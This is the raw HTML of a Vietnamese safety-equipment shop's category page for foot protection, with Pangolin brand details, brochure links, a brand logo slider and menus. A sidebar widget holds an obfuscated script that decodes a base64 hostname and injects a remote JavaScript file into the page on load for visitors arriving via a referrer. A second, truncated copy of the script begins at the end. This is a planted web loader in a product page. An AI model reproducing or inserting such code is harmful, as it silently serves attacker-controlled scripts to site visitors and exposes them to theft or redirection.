        <li  class="one-column menu-tu-chua-hoa-chat-co-khoa"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoa-chat-co-khoa/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất lỏng kết hợp khóa điện tử</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-nhua-pp-luu-tru-duoc-pham"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-nhua-pp-luu-tru-duoc-pham/"><span class="have-title"><span class="menu-title">Tủ nhựa PP lưu trữ dược phẩm</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-chua-hoc-chat-ngoai0-troi"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-chua-hoc-chat-ngoai0-troi/"><span class="have-title"><span class="menu-title">Tủ chứa hóa chất ngoài trời</span></span></a>
        </li>
        
        <li  class="one-column menu-phu-kien-cho-tu-dung-hoa-chat"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/phu-kien-cho-tu-dung-hoa-chat/"><span class="have-title"><span class="menu-title">Phụ kiện cho tủ đựng hóa chất</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-dung-dung-cu-khan-cap"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-dung-dung-cu-khan-cap/"><span class="have-title"><span class="menu-title">Tủ đựng dụng cụ khẩn cấp</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-hut-khi-doc"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-hut-khi-doc/"><span class="have-title"><span class="menu-title">Tủ hút khí độc</span></span></a>
        </li>
        
        <li  class="one-column menu-tu-tiet-trung-ket-hop-say-kho"><a href="https://vietsafe.net/danh-muc/tu-chong-chay-tu-chua-hoa-chat/tu-tiet-trung-ket-hop-say-kho/"><span class="have-title"><span class="menu-title">Tủ tiệt trùng, Tủ sấy khô</span></span></a>
        </li>
        </ul>      
         </li>
     
    <li style='background: url(https://vietsafe.net/wp-content/uploads/2019/03/achisonsafety_achisonsafety_DTH-VTD-013.png) no-repeat left 8px center; background-size: 22px 22px;padding-left:15px;'  class="hinhdm  menu-thiet-bi-phong-sach ya-menu-custom level1"><a href="https://vietsafe.net/danh-muc/thiet-bi-phong-sach/" class="item-link dropdown-toggle"><span class="have-title"><span class="menu-title">Thiết bị phòng sạch</span></span></a>
          
         </li>
     
     </ul>
     </div>
     <div style='clear: both'></div>
     
</div>
		</div></div><div class="widget sw_brand-2 sw_brand"><div class="widget-inner">	<div id="sw_brand-2" class="bran2-layout-slider loading clearfix" data-number="5">
					<div class="block-title title1 clearfix">
				<h2><span>Thương hiệu</span></h2>
				<a href="javascript:void(0)" class="view-all-brand pull-right">View All</a>			
			</div>
				<div class="bran2-slider">
			<ul class="bran2">
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/3m/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logo3M01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/aeroqual/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logoaeroqual01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/agp/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/LOGO01-2.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/asaki/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-asaki-01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/atten/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/02/logo-atten0001.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/auvisys/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/logo01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/black-decker/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-balck-and-decker001.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/bluezeiz/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logobluezei01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/chauvin-arnoux/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/logo01-5.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/cipherlab/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/crowcon/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logo01-2.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/dlab/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/02/dlab-logo.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/drager/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logo01-3.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/draminski/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/02/1p982HPU_400x400.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/dbs/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/LOGO01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/duperthal/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/07/logo-Duperthal01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/ecosafe/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/04/logo01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/edison/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-edison.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/elitech/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/logo001.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/elvex/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/09/Elvex00001.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/extech/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logo01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/furnilab/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/07/Image00001.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/haier/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2020/03/01logohaier.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/harison/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/LOGO-HARISON01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/harloff/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/08/logo-harloff01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/honda/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-honda-01-1.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/honeywell/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logohoneywell01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/hpmm/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/02/logo-HPMM001.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/icom/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/logo01-1.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/jiotech/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/07/logo-jiotech01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/justrite/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logojustrite01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/karcher/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-total-0001.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/koken/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/08/Logo-koken01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/makita/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/LOGO01-1.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/mir/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/logo01-3.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/mofit/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/LOGO01-4.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/newpig/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/12/logonewpig01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/kestrel/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/logo-Kestrel01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/pangolin/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/08/LOGO-PANGOLIN01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/portwest/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/08/Portwest00001.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/rae-my/"><img width="250" height="100" src="https://vietsafe.net/wp-content/uploads/2018/10/logo-RAE01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/redhippo/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/08/Redhippo01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/rhino-shoe/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/08/Rhinoshoe01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/ricoh/"></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/riki/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/03/logo01-1.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/ronald-jack/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-asaki-01-1.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/rwd/"><img width="150" height="78" src="https://vietsafe.net/wp-content/uploads/2019/05/RUNWANGDA-1-150x78.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/safety-jogger/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/LOGO01-3.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/safetyware/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/09/Safeyware00001.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/saiko/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-saiko-01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/santak/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-santak-01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/sorotec/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-sorotec01.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/sperian/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/09/logosperian01-1.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/sundstrom/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/11/logo01.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/sunkyun/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/01/logo_Sunkyung.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/sysbel/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/01/logo-sysbel.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/techno/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2019/07/Image00001.png" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/total/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/03/logo-total-001.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/whatman/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/04/logo01-4.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
									<li class="item item-brand-cat">					
						<div class="item-image">
							<a href="https://vietsafe.net/product_brand/yakos/"><img width="150" height="100" src="https://vietsafe.net/wp-content/uploads/2018/01/yakos.jpg" class="attachment-350x230 size-350x230" alt="" decoding="async" loading="lazy" /></a>						</div>
					</li>
							</ul>
		</div>
	</div>
</div></div><div class="widget_text widget custom_html-119 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div></aside>

<div id="contents" class="content col-lg-9 col-md-9 col-sm-9" role="main">
	<div id="container"><div id="content" role="main">		<div class="products-wrapper">
										
			<div class="listing-title">
			
				<h1><span>Thiết bị bảo vệ chân</span></h1>
				
			</div>
		
        				<div class="term-description"><ul>
<li>
<p><span style="font-size: 12pt;"><strong><span style="color: #0000ff;">Pangolin</span></strong> là hãng sản xuất và cung cấp toàn diện giải pháp về các thiết bị an toàn và bảo hộ lao động, chiếm 65% thị phần tại Thái Lan.</span></p>
</li>
<li><span style="font-size: 12pt;"><strong><span style="color: #0000ff;">Các dòng sản phẩm</span></strong>: Thiết bị bảo vệ đầu và mặt, Thiết bị bảo vệ chân, Găng tay, Quần áo bảo hộ, Thiết bị bảo vệ chống té ngã, Thiết bị bảo vệ tai, Thiết bị bảo vệ hô hấp.</span></li>
<li><span style="color: #0000ff; font-size: 12pt;"><strong>Brochure online: </strong> </span>
<ul>
<li><span style="font-size: 12pt;"><span style="color: #008000;">Brochure Tiếng Anh:</span><span style="color: #008000;"><span style="color: #0000ff;"> </span><span style="text-decoration: underline; color: #ff0000;"><span style="text-decoration: underline;"><strong><span style="text-decoration: underline;"><a style="color: #ff0000; text-decoration: underline;" href="https://vietsafe.net/wp-content/uploads/2018/12/07_Foot_Protection.pdf">Foot_Protection &#8211; Pangolin</a></span></strong></span></span></span></span></li>
<li><span style="color: #008000; font-size: 12pt;">Brochure Tiếng Việt: <span style="text-decoration: underline;"><strong><span style="color: #ff0000;"><a style="color: #ff0000; text-decoration: underline;" href="https://vietsafe.net/wp-content/uploads/2018/12/Thiết-bị-bảo-vệ-chân.pdf">Thiết bị bảo vệ chân &#8211; Pangolin</a></span></strong></span></span></li>
<li><span style="color: #008000; font-size: 12pt;">Các tiêu chuẩn liên quan: <span style="text-decoration: underline;"><strong><span style="color: #ff0000; text-decoration: underline;"><a style="color: #ff0000; text-decoration: underline;" href="https://vietsafe.net/wp-content/uploads/2018/12/4_CE-589267.pdf">CE 589267</a><a style="color: #ff0000; text-decoration: underline;" href="https://vietsafe.net/wp-content/uploads/2018/12/16_2-13-08-03-report-EN397-12-Pangolin-2A063.pdf">Test report EN397</a><a style="color: #ff0000; text-decoration: underline;" href="https://vietsafe.net/wp-content/uploads/2018/12/GVLR0034-35_Certificate.pdf">GVLR0034 Certificate</a><a style="color: #ff0000; text-decoration: underline;" href="https://vietsafe.net/wp-content/uploads/2018/12/TIS-A.pdf">TIS A </a><a style="color: #ff0000; text-decoration: underline;" href="https://vietsafe.net/wp-content/uploads/2018/12/TIS-B.pdf">TIS B</a></span></strong></span></span></li>
</ul>
</li>
</ul>
</div>		
		 	<div class="products-nav">
		<div class="woocommerce-notices-wrapper"></div><ul class="view-mode-wrap">
	<li class="view-grid sel">
		<a></a>
	</li>
	<li class="view-list">
		<a></a>
	</li>
</ul><div class="catalog-ordering clearfix"><div class="orderby-order-container"><ul class="orderby order-dropdown"><li><span class="current-li"><span class="current-li-content"><a>Sort by</a></span></span><ul><li class="current"><a href="?orderby=menu_order">Sort by Default</a></li><li class=""><a href="?orderby=popularity">Sort by Popularity</a></li><li class=""><a href="?orderby=rating">Sort by Rating</a></li><li class=""><a href="?orderby=date">Sort by Date</a></li><li class=""><a href="?orderby=price">Sort by Price</a></li></ul></li></ul><ul class="order"><li class="asc"><a href="?product_order=desc"><i class="icon-arrow-down"></i></a></li></ul><ul class="sort-count order-dropdown"><li><span class="current-li"><a>8</a></span><ul><li class="current"><a href="?product_count=32">32</a></li><li class=""><a href="?product_count=64">64</a></li><li class=""><a href="?product_count=96">96</a></li></ul></li></ul></div></div>	</div>
	<div class="clear"></div>
		<ul  class="products-loop row grid clearfix"><li class="product-category product first col-lg-3 col-md-3 col-sm-6 col-xs-6 col-mb-12">
	<a href="https://vietsafe.net/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/"><img src="https://vietsafe.net/wp-content/uploads/2018/04/BESTROY01-300x300.jpg" alt="Giày bảo hộ lao động" width="300" height="300" srcset="https://vietsafe.net/wp-content/uploads/2018/04/BESTROY01-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/BESTROY01-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/BESTROY01-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/BESTROY01.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" />		<h2 class="woocommerce-loop-category__title">
			Giày bảo hộ lao động <mark class="count">(27)</mark>		</h2>
		</a></li>
		<div class="products-subcategories">
				<div class="clear"></div>
		</div>
			
		</ul><div class="products-nav">
		<ul class="view-mode-wrap">
	<li class="view-grid sel">
		<a></a>
	</li>
	<li class="view-list">
		<a></a>
	</li>
</ul><div class="catalog-ordering clearfix"><div class="orderby-order-container"><ul class="orderby order-dropdown"><li><span class="current-li"><span class="current-li-content"><a>Sort by</a></span></span><ul><li class="current"><a href="?orderby=menu_order">Sort by Default</a></li><li class=""><a href="?orderby=popularity">Sort by Popularity</a></li><li class=""><a href="?orderby=rating">Sort by Rating</a></li><li class=""><a href="?orderby=date">Sort by Date</a></li><li class=""><a href="?orderby=price">Sort by Price</a></li></ul></li></ul><ul class="order"><li class="asc"><a href="?product_order=desc"><i class="icon-arrow-down"></i></a></li></ul><ul class="sort-count order-dropdown"><li><span class="current-li"><a>8</a></span><ul><li class="current"><a href="?product_count=32">32</a></li><li class=""><a href="?product_count=64">64</a></li><li class=""><a href="?product_count=96">96</a></li></ul></li></ul></div></div></div>
<div class="clear"></div>
		</div>
	</div></div>
</div>

</div>
</div>
</div>
<script language="JavaScript">
(function($) {	
    $( window ).load(function() {
		/* Change Layout */
		$('.view-list').on('click',function(){
			$('.view-grid').removeClass('sel');
			$('.view-list').addClass('sel');
			jQuery("ul.products-loop").fadeOut(300, function() {
				jQuery(this).addClass("list").fadeIn(300).removeClass( 'grid' );
			});
		});
		
		$('.view-grid').on('click',function(){
			$( '.view-list' ).removeClass('sel');
			$( '.view-grid' ).addClass('sel');
			$("ul.products-loop").fadeOut(300, function() {
				$(this).removeClass("list").fadeIn(300).addClass( 'grid' );
			});
		});
		/* End Change Layout */
       
    });
})(jQuery);
</script>
			<div class="sidebar-above-footer theme-clearfix">
			<div class="container theme-clearfix">	   
				<div class="widget text-8 widget_text non-margin"><div class="widget-inner">			<div class="textwidget"><div  class="row">
<div class="col-lg-3 col-md-3">
<div class="socials-wrap">
<ul>
	<li><a href="#"><span class="fa fa-facebook"></span></a></li>
							<li><a href="#"><span class="fa fa-twitter"></span></a></li>
							<li><a class="fa fa-google-plus show_google" title="Google+" href="#" target="_blank" data-icon="g" rel="noopener"></a></li>
				
					<li><a class="fa fa-pinterest show_pinterest" title="Pinterest" href="#" target="_blank" data-icon="&amp;" rel="noopener"></a></li>
			
		
					<li><a class="fa fa-linkedin show_linkedin" title="Linkedin" href="#" target="_blank" data-icon="i" rel="noopener"></a></li>
		
	</ul>
</div>    
</div>
<div class="col-lg-9 col-md-9">
					<div class="block-subscribe-footer">
	<div class="title-block">
		<h2>Nhận khuyến mãi </h2>
		<p>Nhập email để nhận thông tin khuyến mãi</p>
	</div>

	<div class="block-content">
		
<div class="wpcf7 no-js" id="wpcf7-f10691-o1" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/danh-muc/bao-ho-lao-dong/thiet-bi-bao-ve-chan/#wpcf7-f10691-o1" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="10691" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f10691-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="newsletter-content">
	<p><span class="wpcf7-form-control-wrap" data-name="email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email newsletter-email" id="newsletter-email" aria-required="true" aria-invalid="false" placeholder="Your Email" value="" type="email" name="email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner newsletter-submit" id="newsletter-submit" type="submit" value="Subscribe" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	</div>
</div>
</div>
</div></div>
		</div></div><div class="widget_text widget custom_html-121 widget_custom_html"><div class="widget_text widget-inner"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
